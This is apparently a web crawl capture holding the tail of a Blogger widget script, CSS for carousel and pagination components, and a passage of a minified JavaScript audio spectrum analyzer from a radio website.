_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar1', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Formul\xe1rio de contato', 'blogId': '2150134547263287741', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY4N63Pw01zlxEdI5DaS7Z0hFUg7vw:1768615580025', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML100', 'sidebar1', document.getElementById('HTML100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'social-widget', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'footer-sec2', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://catarinaonline.vipfm.net/_next/static/css/styles.659ecd6f.chunk.css
body_size: 2597
content:
@charset 'UTF-8';.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url('../../../[object Module]') center center no-repeat}@font-face{font-family:slick;src:url('../../../[object Module]');src:url('../../../[object Module]?#iefix') format("embedded-opentype"),url('../../../[object Module]') format("woff"),url('../../../[object Module]') format("truetype"),url('../../../[object Module]#slick') format("svg");font-weight:400;font-style:normal}.slick-next,.slick-prev{position:absolute;display:block;height:20px;width:20px;line-height:0;font-size:0;cursor:pointer;background:0 0;color:transparent;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);padding:0;border:none;outline:0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{outline:0;background:0 0;color:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;color:#fff;opacity:.75;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:"\2190"}[dir=rtl] .slick-prev:before{content:"\2192"}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:"\2192"}[dir=rtl] .slick-next:before{content:"\2190"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{border:0;background:0 0;display:block;height:20px;width:20px;outline:0;line-height:0;font-size:0;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{position:absolute;top:0;left:0;content:"\2022";width:20px;height:20px;font-family:slick;font-size:6px;line-height:20px;text-align:center;color:#000;opacity:.25;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#000;opacity:.75}.slick-slider{height:100%;width:100%;max-height:558px}.slick-slider .slick-list{height:100%;max-height:558px;width:100%}.slick-slider .slick-list .slick-track{height:100%;max-height:558px;display:flex}.slick-slider .slick-list .slick-track .slick-slide>div{height:100%;max-height:558px}.slick-vertical .slick-slide{width:auto!important}.slick-vertical .slick-track{height:auto!important;display:block!important}.slick-next,.slick-prev{width:auto;height:auto;display:block;position:absolute;top:unset;left:unset;bottom:50px;transform:none;background:0 0;border:0;outline:0;font-size:0;color:#fff;cursor:pointer;z-index:1}.slick-next:before,.slick-prev:before{content:""}.slick-prev{left:75px}.slick-prev:before{content:"\F053"}.slick-next{right:50px}.slick-next:before{content:"\F054"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{width:auto;display:block;padding:0;margin:0;position:absolute;bottom:unset;list-style:none;text-align:center}.slick-dots.right{top:50%;right:47px;transform:translateY(-50%);width:20px;left:inherit;bottom:inherit}@media (max-width:52em){.slick-dots.right{right:5%;margin-top:40px}}.slick-dots.right li{display:block}.slick-dots.bottom{bottom:20px;left:50%;transform:translateX(-50%)}.slick-dots.bottom li{display:inline-block}.slick-dots li{width:auto;height:auto;margin:5px;cursor:pointer}.slick-dots li button{width:14px!important;height:14px!important;display:block;background:0 0;border:0;outline:0;box-shadow:inset 0 0 0 3px #fff;border-radius:50%;font-size:0;cursor:pointer;transition:.2s ease-in-out}.slick-dots li button:before{display:none}.slick-dots li button:hover{box-shadow:inset 0 0 0 5px #fff}.slick-dots li.slick-active button{background-color:#fff}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url('../../../[object Module]') center center no-repeat}@font-face{font-family:slick;font-weight:400;font-style:normal;src:url('../../../[object Module]');src:url('../../../[object Module]?#iefix') format('embedded-opentype'),url('../../../[object Module]') format('woff'),url('../../../[object Module]') format('truetype'),url('../../../[object Module]#slick') format('svg')}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0;background:0 0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'\2190'}[dir=rtl] .slick-prev:before{content:'\2192'}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:'\2192'}[dir=rtl] .slick-next:before{content:'\2190'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-family:slick;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'\2022';text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}.react-sweet-progress{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:100%}.react-sweet-progress-symbol{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:start;justify-content:flex-start;width:35px;height:20px;padding-left:10px;color:rgba(0,0,0,.7);font-weight:200}.react-sweet-progress-symbol-absolute{display:-ms-flexbox;display:flex;position:absolute;top:50%;left:50%;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;transform:translate3d(-50%,-50%,0)}.react-sweet-progress-symbol-absolute .react-sweet-progress-symbol{padding:0;width:100%}.react-sweet-progress-circle-outer{position:relative;display:inline-block;vertical-align:middle}.react-sweet-progress-line{width:100%;border-radius:100px;background-color:#efefef;vertical-align:middle}.react-sweet-progress-line-inner{position:relative;min-height:10px;border-radius:100px;transition:width .3s ease}.react-sweet-progress-line-inner-status-active:before{position:absolute;top:0;right:0;bottom:0;left:0;border-radius:10px;background:#fff;animation:active-anim 2s cubic-bezier(.25,1,.6,1) infinite;content:"";opacity:0}@keyframes active-anim{0%{width:0;opacity:.1}20%{width:0;opacity:.5}to{width:100%;opacity:0}}.react-sweet-progress-circle path{stroke-linecap:round}.rc-pagination{font-size:12px;font-family:Arial;user-select:none;padding:0}.rc-pagination>li{list-style:none}.rc-pagination-total-text{float:left;height:30px;line-height:30px;list-style:none;padding:0;margin:0 8px 0 0}.rc-pagination:after{content:' ';display:block;height:0;clear:both;overflow:hidden;visibility:hidden}.rc-pagination-item{cursor:pointer;border-radius:6px;min-width:28px;height:28px;line-height:28px;text-align:center;list-style:none;float:left;border:1px solid #d9d9d9;background-color:#fff;margin-right:8px}.rc-pagination-item a{text-decoration:none;color:#666}.rc-pagination-item:hover{border-color:#2db7f5}.rc-pagination-item:hover a{color:#2db7f5}.rc-pagination-item-disabled{cursor:not-allowed}.rc-pagination-item-disabled:hover{border-color:#d9d9d9}.rc-pagination-item-disabled:hover a{color:#d9d9d9}.rc-pagination-item-active{background-color:#2db7f5;border-color:#2db7f5}.rc-pagination-item-active a{color:#fff}.rc-pagination-item-active:hover a{color:#fff}.rc-pagination-jump-next:after,.rc-pagination-jump-prev:after{content:'\2022\2022\2022';display:block;letter-spacing:2px;color:#ccc;font-size:12px;margin-top:1px}.rc-pagination-jump-next:hover:after,.rc-pagination-jump-prev:hover:after{color:#2db7f5}.rc-pagination-jump-prev:hover:after{content:'\AB'}.rc-pagination-jump-next:hover:after{content:'\BB'}.rc-pagination-jump-next-custom-icon,.rc-pagination-jump-prev-custom-icon{position:relative}.rc-pagination-jump-next-custom-icon:after,.rc-pagination-jump-prev-custom-icon:after{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;transition:all .2s;content:'\2022\2022\2022';opacity:1;display:block;letter-spacing:2px;color:#ccc;font-size:12px;margin-top:1px}.rc-pagination-jump-next-custom-icon .custom-icon-jump-next,.rc-pagination-jump-next-custom-icon .custom-icon-jump-prev,.rc-pagination-jump-prev-custom-icon .custom-icon-jump-next,.rc-pagination-jump-prev-custom-icon .custom-icon-jump-prev{opacity:0;transition:all .2s}.rc-pagination-jump-next-custom-icon:hover:after,.rc-pagination-jump-prev-custom-icon:hover:after{opacity:0;color:#ccc}.rc-pagination-jump-next-custom-icon:hover .custom-icon-jump-next,.rc-pagination-jump-next-custom-icon:hover .custom-icon-jump-prev,.rc-pagination-jump-prev-custom-icon:hover .custom-icon-jump-next,.rc-pagination-jump-prev-custom-icon:hover .custom-icon-jump-prev{opacity:1;color:#2db7f5}.rc-pagination-jump-next,.rc-pagination-jump-prev,.rc-pagination-prev{margin-right:8px}.rc-pagination-jump-next,.rc-pagination-jump-prev,.rc-pagination-next,.rc-pagination-prev{cursor:pointer;color:#666;font-size:10px;border-radius:6px;list-style:none;min-width:28px;height:28px;line-height:28px;float:left;text-align:center}.rc-pagination-prev a:after{content:'\2039';display:block}.rc-pagination-next a:after{content:'\203A';display:block}.rc-pagination-next,.rc-pagination-prev{border:1px solid #d9d9d9;font-size:18px}.rc-pagination-next a,.rc-pagination-prev a{color:#666}.rc-pagination-next a:after,.rc-pagination-prev a:after{margin-top:-1px}.rc-pagination-disabled{cursor:not-allowed}.rc-pagination-disabled a{color:#ccc}.rc-pagination-disabled .rc-pagination-item,.rc-pagination-disabled .rc-pagination-next,.rc-pagination-disabled .rc-pagination-prev{cursor:not-allowed}.rc-pagination-disabled .rc-pagination-item:hover,.rc-pagination-disabled .rc-pagination-next:hover,.rc-pagination-disabled .rc-pagination-prev:hover{border-color:#d9d9d9}.rc-pagination-disabled .rc-pagination-item:hover a,.rc-pagination-disabled .rc-pagination-next:hover a,.rc-pagination-disabled .rc-pagination-prev:hover a{color:#d9d9d9}.rc-pagination-disabled .rc-pagination-jump-next,.rc-pagination-disabled .rc-pagination-jump-prev{pointer-events:none}.rc-pagination-options{float:left;margin-left:15px}.rc-pagination-options-size-changer{float:left;width:80px}.rc-pagination-options-quick-jumper{float:left;margin-left:16px;height:28px;line-height:28px}.rc-pagination-options-quick-jumper input{margin:0 8px;box-sizing:border-box;background-color:#fff;border-radius:6px;border:1px solid #d9d9d9;outline:0;padding:3px 12px;width:50px;height:28px}.rc-pagination-options-quick-jumper input:hover{border-color:#2db7f5}.rc-pagination-options-quick-jumper button{display:inline-block;margin:0 8px;font-weight:500;text-align:center;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:0 15px;font-size:12px;border-radius:6px;height:28px;user-select:none;transition:all .3s cubic-bezier(.645,.045,.355,1);position:relative;color:rgba(0,0,0,.65);background-color:#fff;border-color:#d9d9d9}.rc-pagination-options-quick-jumper button:active,.rc-pagination-options-quick-jumper button:focus,.rc-pagination-options-quick-jumper button:hover{color:#2db7f5;background-color:#fff;border-color:#2db7f5}.rc-pagination-simple .rc-pagination-next,.rc-pagination-simple .rc-pagination-prev{border:none;height:24px;line-height:24px;margin:0;font-size:18px}.rc-pagination-simple .rc-pagination-simple-pager{float:left;margin-right:8px;list-style:none}.rc-pagination-simple .rc-pagination-simple-pager .rc-pagination-slash{margin:0 10px}.rc-pagination-simple .rc-pagination-simple-pager input{margin:0 8px;box-sizing:border-box;background-color:#fff;border-radius:6px;border:1px solid #d9d9d9;outline:0;padding:5px 8px;min-height:20px}.rc-pagination-simple .rc-pagination-simple-pager input:hover{border-color:#2db7f5}.rc-pagination-simple .rc-pagination-simple-pager button{display:inline-block;margin:0 8px;font-weight:500;text-align:center;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:0 8px;font-size:12px;border-radius:6px;height:26px;user-select:none;transition:all .3s cubic-bezier(.645,.045,.355,1);position:relative;color:rgba(0,0,0,.65);background-color:#fff;border-color:#d9d9d9}.rc-pagination-simple .rc-pagination-simple-pager button:active,.rc-pagination-simple .rc-pagination-simple-pager button:focus,.rc-pagination-simple .rc-pagination-simple-pager button:hover{color:#2db7f5;background-color:#fff;border-color:#2db7f5}@media only screen and (max-width:1024px){.rc-pagination-item-after-jump-prev,.rc-pagination-item-before-jump-next{display:none}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://catarinaonline.vipfm.net/_next/static/chunks/styles.29b382016a9fe9e999b5.js
body_size: -277
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[10],{"4UQe":function(n,o,w){},K7k0:function(n,o,w){},tyWD:function(n,o,w){}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://catarinaonline.vipfm.net/_next/static/chunks/e97b04df8e783369b61f3e2987fed686292daab6.01ff7c30fe57c60b8b86.js
body_size: 7634
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[15],{"+qSU":function(t,e,i){"use strict";i.d(e,"a",(function(){return f}));var a=i("Ji7U"),n=i("md7G"),s=i("foSv"),r=i("s4An");function o(t,e,i){return(o=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}()?Reflect.construct:function(t,e,i){var a=[null];a.push.apply(a,e);var n=new(Function.bind.apply(t,a));return i&&Object(r.a)(n,i.prototype),n}).apply(null,arguments)}function h(t){var e="function"===typeof Map?new Map:void 0;return(h=function(t){if(null===t||(i=t,-1===Function.toString.call(i).indexOf("[native code]")))return t;var i;if("function"!==typeof t)throw new TypeError("Super expression must either be null or a function");if("undefined"!==typeof e){if(e.has(t))return e.get(t);e.set(t,a)}function a(){return o(t,arguments,Object(s.a)(this).constructor)}return a.prototype=Object.create(t.prototype,{constructor:{value:a,enumerable:!1,writable:!0,configurable:!0}}),Object(r.a)(a,t)})(t)}var l=i("KQm4"),c=i("1OyB"),d=i("vuIU");function u(t){var e=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}();return function(){var i,a=Object(s.a)(t);if(e){var r=Object(s.a)(this).constructor;i=Reflect.construct(a,arguments,r)}else i=a.apply(this,arguments);return Object(n.a)(this,i)}}var f=function(){function t(e){var i=this,a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};Object(c.a)(this,t),this._initDone=!1,this._gradients={classic:{bgColor:"#111",colorStops:["hsl( 0, 100%, 50% )",{pos:.6,color:"hsl( 60, 100%, 50% )"},"hsl( 120, 100%, 50% )"]},prism:{bgColor:"#111",colorStops:["hsl( 0, 100%, 50% )","hsl( 60, 100%, 50% )","hsl( 120, 100%, 50% )","hsl( 180, 100%, 50% )","hsl( 240, 100%, 50% )"]},rainbow:{bgColor:"#111",dir:"h",colorStops:["hsl( 0, 100%, 50% )","hsl( 60, 100%, 50% )","hsl( 120, 100%, 50% )","hsl( 180, 100%, 47% )","hsl( 240, 100%, 58% )","hsl( 300, 100%, 50% )","hsl( 360, 100%, 50% )"]}},this._container=e||document.body,this._defaultWidth=this._container.clientWidth||640,this._defaultHeight=this._container.clientHeight||270;var n=window.AudioContext||window.webkitAudioContext;if(a.hasOwnProperty("audioCtx")){if(!(a.audioCtx instanceof n))throw new _("ERR_INVALID_AUDIO_CONTEXT","Provided audio context is not valid");this._audioCtx=a.audioCtx}else try{this._audioCtx=new n}catch(r){throw new _("ERR_AUDIO_CONTEXT_FAIL","Could not create audio context. Web Audio API not supported?")}this._analyzer=this._audioCtx.createAnalyser(),this._audioSource=a.source?this.connectAudio(a.source):void 0,this._analyzer.connect(this._audioCtx.destination),this._energy={instant:0,peak:0,hold:0},this._canvas=document.createElement("canvas"),this._canvas.style="max-width: 100%;",this._container.appendChild(this._canvas),this._canvasCtx=this._canvas.getContext("2d"),this._labels=document.createElement("canvas"),this._labelsCtx=this._labels.getContext("2d"),this._circScale=document.createElement("canvas"),this._circScaleCtx=this._circScale.getContext("2d");var s=function(){i._fsTimeout||(i._fsTimeout=window.setTimeout((function(){i._fsChanging||(i._setCanvas("resize"),i._fsTimeout=0)}),60))};window.ResizeObserver&&new ResizeObserver(s).observe(this._container);window.addEventListener("resize",s),this._canvas.addEventListener("fullscreenchange",(function(){i._fsChanging=!0,i._fsTimeout&&window.clearTimeout(i._fsTimeout),i._setCanvas("fschange"),i._fsTimeout=window.setTimeout((function(){i._fsChanging=!1,i._fsTimeout=0}),60)})),this._setProperties(a,!0),this._initDone=!0,this._setCanvas("create")}return Object(d.a)(t,[{key:"connectAudio",value:function(t){var e=this._audioCtx.createMediaElementSource(t);return e.connect(this._analyzer),void 0===this._audioSource&&(this._audioSource=e),e}},{key:"binToFreq",value:function(t){return t*this._audioCtx.sampleRate/this._analyzer.fftSize}},{key:"freqToBin",value:function(t,e){["floor","ceil"].includes(e)||(e="round");var i=Math[e](t*this._analyzer.fftSize/this._audioCtx.sampleRate);return i<this._analyzer.frequencyBinCount?i:this._analyzer.frequencyBinCount-1}},{key:"registerGradient",value:function(t,e){if("string"!==typeof t||0==t.trim().length)throw new _("ERR_GRADIENT_INVALID_NAME","Gradient name must be a non-empty string");if("object"!==typeof e)throw new _("ERR_GRADIENT_NOT_AN_OBJECT","Gradient options must be an object");if(void 0===e.colorStops||e.colorStops.length<2)throw new _("ERR_GRADIENT_MISSING_COLOR","Gradient must define at least two colors");this._gradients[t]={},void 0!==e.bgColor?this._gradients[t].bgColor=e.bgColor:this._gradients[t].bgColor="#111",void 0!==e.dir&&(this._gradients[t].dir=e.dir),this._gradients[t].colorStops=e.colorStops,this._generateGradients()}},{key:"setCanvasSize",value:function(t,e){this._width=t,this._height=e,this._setCanvas("user")}},{key:"setFreqRange",value:function(t,e){if(t<1||e<1)throw new _("ERR_FREQUENCY_TOO_LOW","Frequency values must be >= 1");this._minFreq=Math.min(t,e),this._maxFreq=Math.max(t,e),this._precalculateBarPositions()}},{key:"setOptions",value:function(t){this._setProperties(t)}},{key:"setSensitivity",value:function(t,e){this._analyzer.minDecibels=Math.min(t,e),this._analyzer.maxDecibels=Math.max(t,e)}},{key:"toggleAnalyzer",value:function(t){var e=this,i=this.isOn;return void 0===t&&(t=!i),i&&!t?(cancelAnimationFrame(this._animationReq),this._animationReq=void 0):!i&&t&&(this._frame=this._fps=0,this._time=performance.now(),this._animationReq=requestAnimationFrame((function(t){return e._draw(t)}))),this.isOn}},{key:"toggleFullscreen",value:function(){this.isFullscreen?document.exitFullscreen?document.exitFullscreen():document.webkitExitFullscreen&&document.webkitExitFullscreen():this._canvas.requestFullscreen?this._canvas.requestFullscreen():this._canvas.webkitRequestFullscreen&&this._canvas.webkitRequestFullscreen()}},{key:"_calculateBarSpacePx",value:function(){this._barSpacePx=Math.min(this._barWidth-1,this._barSpace>0&&this._barSpace<1?this._barWidth*this._barSpace:this._barSpace)}},{key:"_calculateLedProperties",value:function(){if(this._mode%10!=0&&this._initDone){var t,e=this._lumiBars?this._canvas.height:this._canvas.height*(1-this._reflexRatio)|0,i=Math.min(6,e/(90*this._pixelRatio)|0);switch(this._mode){case 8:i=Math.min(16,e/(33*this._pixelRatio)|0),t=24;break;case 7:i=Math.min(8,e/(67*this._pixelRatio)|0),t=48;break;case 6:t=64;break;case 5:case 4:t=80;break;case 3:t=96;break;case 2:i=Math.min(4,e/(135*this._pixelRatio)|0),t=128;break;case 1:i=Math.min(3,Math.max(2,e/(180*this._pixelRatio)|0)),t=128}i*=this._pixelRatio,t=Math.min(t,(e+i)/(2*i)|0),this._ledOptions={nLeds:t,spaceH:this._barWidth*(1==this._mode?.45:this._mode<5?.225:.125),spaceV:i,ledHeight:(e+i)/t-i}}}},{key:"_draw",value:function(t){var e=this,i=this._canvas,a=this._canvasCtx,n=this._mode%10!=0,s=this.showLeds&&n&&!this._radial,r=this._lumiBars&&n&&!this._radial,o=i.height*(r||this._radial?1:1-this._reflexRatio)|0,h=i.width>>1,c=i.height>>1,d=this._circScale.width>>1,u=2*Math.PI;this._energy.instant>0&&(this._spinAngle+=this._spinSpeed*u/3600);var f=function(t,a){var n=d+a,s=u*(t/i.width)+e._spinAngle;return[h+n*Math.cos(s),c+n*Math.sin(s)]},_=function(t,e,i,n){a.moveTo.apply(a,Object(l.a)(f(t,e))),a.lineTo.apply(a,Object(l.a)(f(t,e+n))),a.lineTo.apply(a,Object(l.a)(f(t+i,e+n))),a.lineTo.apply(a,Object(l.a)(f(t+i,e)))};if(this.overlay&&(a.clearRect(0,0,i.width,i.height),a.globalAlpha=this.bgAlpha),!this.showBgColor||s&&!this.overlay?a.fillStyle="#000":a.fillStyle=this._gradients[this._gradient].bgColor,this.overlay&&!this.showBgColor||a.fillRect(0,0,i.width,this.overlay&&1==this.reflexAlpha?o:i.height),a.globalAlpha=1,this.showScaleY&&!r&&!this._radial){var p=this._labels.height,g=(this.showScale&&0==this.reflexRatio&&this._labels.height,p>>1),m=o/(this._analyzer.maxDecibels-this._analyzer.minDecibels);a.fillStyle="#888",a.font="".concat(g,"px sans-serif"),a.textAlign="right",a.lineWidth=1;for(var x=this._analyzer.maxDecibels;x>this._analyzer.minDecibels;x-=5){var y=(this._analyzer.maxDecibels-x)*m,b=x%2==0|0;if(b){var w=0==y?.8*g:y+.35*g;a.fillText(x,.85*p,w),a.fillText(x,i.width-.1*p,w),a.strokeStyle="#888",a.setLineDash([2,4]),a.lineDashOffset=0}else a.strokeStyle="#555",a.setLineDash([2,8]),a.lineDashOffset=1;a.beginPath(),a.moveTo(p*b,y),a.lineTo(i.width-p*b,y),a.stroke()}a.setLineDash([]),a.lineDashOffset=0}this._analyzer.getByteFrequencyData(this._dataArray),a.beginPath(),10!=this._mode||this._radial||a.moveTo(-this.lineWidth,o);var v=this._barWidth-(n?Math.max(s?this._ledOptions.spaceH:0,this._barSpacePx):0);s?(a.setLineDash([this._ledOptions.ledHeight,this._ledOptions.spaceV]),a.lineWidth=v):0==this._barSpace&&(v|=0),a.fillStyle=a.strokeStyle=this._gradients[this._gradient].gradient;for(var k,C,S,R,O=0,A=this._analyzerBars.length,z=0;z<A;z++){if(0==(k=this._analyzerBars[z]).endIdx)C=this._dataArray[k.dataIdx],k.factor&&(C+=(this._dataArray[k.dataIdx+1]-C)*k.factor);else{C=0;for(var q=k.dataIdx;q<=k.endIdx;q++)C=Math.max(C,this._dataArray[q])}O+=C/=255,r&&(a.globalAlpha=C),s?(C=(C*this._ledOptions.nLeds|0)*(this._ledOptions.ledHeight+this._ledOptions.spaceV)-this._ledOptions.spaceV)<0&&(C=0):C=C*(this._radial?c-d:o)|0,C>=k.peak&&(k.peak=C,k.hold=30,k.accel=0);var F=k.posX,T=v;if(10==this._mode)this._radial?k.posX>=0&&a.lineTo.apply(a,Object(l.a)(f(k.posX,C))):a.lineTo(k.posX,o-C);else if(this._mode>0&&(s?F+=Math.max(this._ledOptions.spaceH/2,this._barSpacePx/2):0==this._barSpace?(F|=0,z>0&&F>this._analyzerBars[z-1].posX+v&&(F--,T++)):F+=this._barSpacePx/2),s){var B=F+v/2;if(this.showBgColor&&!this.overlay){var I=a.globalAlpha;a.beginPath(),a.moveTo(B,0),a.lineTo(B,o),a.strokeStyle="#7f7f7f22",a.globalAlpha=1,a.stroke(),a.strokeStyle=a.fillStyle,a.globalAlpha=I}a.beginPath(),a.moveTo(B,r?0:o),a.lineTo(B,r?i.height:o-C),a.stroke()}else this._radial?k.posX>=0&&_(F,0,T,C):a.fillRect(F,r?0:o,T,r?i.height:-C);k.peak>0&&(this.showPeaks&&!r&&(s?a.fillRect(F,(this._ledOptions.nLeds-k.peak/(o+this._ledOptions.spaceV)*this._ledOptions.nLeds|0)*(this._ledOptions.ledHeight+this._ledOptions.spaceV),v,this._ledOptions.ledHeight):this._radial?10!=this.mode&&k.posX>=0&&_(F,k.peak,T,-2):a.fillRect(F,o-k.peak,T,2)),k.hold?k.hold--:(k.accel++,k.peak-=k.accel))}(a.globalAlpha=1,a.setLineDash([]),this._energy.instant=O/A,this._energy.instant>=this._energy.peak?(this._energy.peak=this._energy.instant,this._energy.hold=30):this._energy.hold>0?this._energy.hold--:this._energy.peak>0&&(this._energy.peak*=(30+this._energy.hold--)/30),10==this._mode?(this._radial?a.closePath():a.lineTo(k.posX+this.lineWidth,o),this.lineWidth>0&&(a.lineWidth=this.lineWidth,a.stroke()),this.fillAlpha>0&&(this._radial&&(a.moveTo(h+d,c),a.arc(h,c,d,0,u,!0)),a.globalAlpha=this.fillAlpha,a.fill(),a.globalAlpha=1)):this._radial&&a.fill(),this._reflexRatio>0&&!r)&&(this.reflexFit?(S=0,R=i.height-o):(S=i.height-2*o,R=o),a.globalAlpha=this.reflexAlpha,1!=this.reflexBright&&(a.filter="brightness(".concat(this.reflexBright,")")),a.setTransform(1,0,0,-1,0,i.height),a.drawImage(i,0,0,i.width,o,0,S,i.